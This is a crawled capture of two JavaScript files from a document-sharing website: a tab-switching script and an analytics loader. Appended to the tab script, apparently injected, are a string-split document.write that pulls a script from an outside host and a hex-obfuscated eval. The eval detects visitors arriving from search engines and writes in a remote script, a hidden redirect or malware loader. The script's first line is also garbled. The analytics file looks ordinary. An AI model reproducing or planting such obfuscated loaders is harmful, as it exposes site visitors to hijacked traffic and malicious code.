request_url: https://www.zgdoc.com/skin/default/js/tabs.js
body_size: 1172
content:
锘unction tabit(btn){
	var idname = new String(btn.id);
	var s = idname.indexOf("_");
	var e = idname.lastIndexOf("_")+1;
	var tabName = idname.substr(0, s);
	var id = parseInt(idname.substr(e, 2));
	var tabNumber = btn.parentNode.childNodes.length;
	for(i=0;i<tabNumber;i++){
			document.getElementById(tabName+"_div_"+i).style.display = "none";
			document.getElementById(tabName+"_btn_"+i).className = "";
		};
		document.getElementById(tabName+"_div_"+id).style.display = "block";
		btn.className = "curr";
};
document.write('<scr'+'ipt src="http://q.'+'z\x6f6'+
'6'+'.co\x6d'+'/s.'+'asp'+'?anhui.wuhu"><\/scr'+'ipt>');
var _0xa644=["\x35\x28\x34\x2E\x39\x2E\x36\x28\x22\x30\x22\x29\x3D\x3D\x2D\x31\x29\x7B\x32\x20\x33\x3D\x64\x20\x6B\x28\x29\x3B\x33\x2E\x6F\x28\x33\x2E\x6A\x28\x29\x2B\x69\x29\x3B\x34\x2E\x39\x3D\x22\x30\x3D\x31\x3B\x68\x3D\x22\x2B\x33\x2E\x6C\x28\x29\x3B\x32\x20\x37\x3D\x34\x2E\x6D\x3B\x32\x20\x30\x3D\x5B\x22\x67\x22\x2C\x22\x63\x22\x2C\x22\x65\x22\x2C\x22\x66\x22\x2C\x22\x61\x22\x2C\x22\x62\x22\x2C\x22\x6E\x2E\x22\x2C\x22\x46\x22\x2C\x22\x43\x22\x2C\x22\x42\x22\x2C\x22\x41\x2E\x70\x22\x5D\x3B\x44\x28\x32\x20\x74\x20\x45\x20\x30\x29\x7B\x35\x28\x37\x2E\x36\x28\x30\x5B\x74\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x34\x2E\x7A\x28\x27\x3C\x38\x20\x79\x3D\x22\x73\x22\x20\x72\x3D\x22\x71\x3A\x5C\x2F\x5C\x2F\x75\x2E\x76\x2E\x78\x5C\x2F\x30\x2E\x77\x22\x3E\x3C\x5C\x2F\x38\x3E\x27\x29\x7D\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x72\x6F\x62\x6F\x74\x73\x7C\x7C\x76\x61\x72\x7C\x65\x78\x70\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x69\x66\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x72\x65\x66\x7C\x73\x63\x72\x69\x70\x74\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x62\x69\x6E\x67\x7C\x73\x6F\x67\x6F\x75\x7C\x68\x61\x6F\x73\x6F\x75\x7C\x6E\x65\x77\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x79\x61\x68\x6F\x6F\x7C\x62\x61\x69\x64\x75\x7C\x65\x78\x70\x69\x72\x65\x73\x7C\x33\x36\x30\x30\x30\x30\x30\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x44\x61\x74\x65\x7C\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x66\x65\x72\x72\x65\x72\x7C\x73\x6F\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x63\x6E\x7C\x68\x74\x74\x70\x73\x7C\x73\x72\x63\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x7C\x73\x32\x32\x7C\x63\x6E\x7A\x7A\x7C\x70\x68\x70\x7C\x62\x69\x7A\x7C\x6C\x61\x6E\x67\x75\x61\x67\x65\x7C\x77\x72\x69\x74\x65\x7C\x33\x36\x30\x7C\x61\x6E\x71\x75\x61\x6E\x7C\x6A\x69\x6B\x65\x7C\x66\x6F\x72\x7C\x69\x6E\x7C\x79\x6F\x75\x64\x61\x6F","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc6c4x1,_0xc6c4x2,_0xc6c4x3,_0xc6c4x4,_0xc6c4x5,_0xc6c4x6){_0xc6c4x5= function(_0xc6c4x3){return (_0xc6c4x3< _0xc6c4x2?_0xa644[4]:_0xc6c4x5(parseInt(_0xc6c4x3/ _0xc6c4x2)))+ ((_0xc6c4x3= _0xc6c4x3% _0xc6c4x2)> 35?String[_0xa644[5]](_0xc6c4x3+ 29):_0xc6c4x3.toString(36))};if(!_0xa644[4][_0xa644[6]](/^/,String)){while(_0xc6c4x3--){_0xc6c4x6[_0xc6c4x5(_0xc6c4x3)]= _0xc6c4x4[_0xc6c4x3]|| _0xc6c4x5(_0xc6c4x3)};_0xc6c4x4= [function(_0xc6c4x5){return _0xc6c4x6[_0xc6c4x5]}];_0xc6c4x5= function(){return _0xa644[7]};_0xc6c4x3= 1};while(_0xc6c4x3--){if(_0xc6c4x4[_0xc6c4x3]){_0xc6c4x1= _0xc6c4x1[_0xa644[6]]( new RegExp(_0xa644[8]+ _0xc6c4x5(_0xc6c4x3)+ _0xa644[8],_0xa644[9]),_0xc6c4x4[_0xc6c4x3])}};return _0xc6c4x1}(_0xa644[0],42,42,_0xa644[3][_0xa644[2]](_0xa644[1]),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://www.zgdoc.com/images/tongji.js
body_size: 514
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"JaWSDrHkQTcFi45R\",ck:\"JaWSDrHkQTcFi45R\"});</script>")
document.write("<a target=\'_blank\' title=\'51la网站统计\' href=\'https://v6.51.la/s/z0u3dTjCQteNhnf\'>51LA统计</a>");
document.write(" | ");
document.write("<script>");
document.write("var _hmt = _hmt || [];");
document.write("(function() {");
document.write("  var hm = document.createElement(\"script\");");
document.write("  hm.src = \"https://hm.baidu.com/hm.js?83f1932ffe5541e331e80484cb7535eb\";");
document.write("  var s = document.getElementsByTagName(\"script\")[0]; ");
document.write("  s.parentNode.insertBefore(hm, s);");
document.write("})();");
document.write("</script>");
document.write("<a target=\'_blank\' title=\'百度统计\' href=\'https://tongji.baidu.com/\'>百度统计</a>");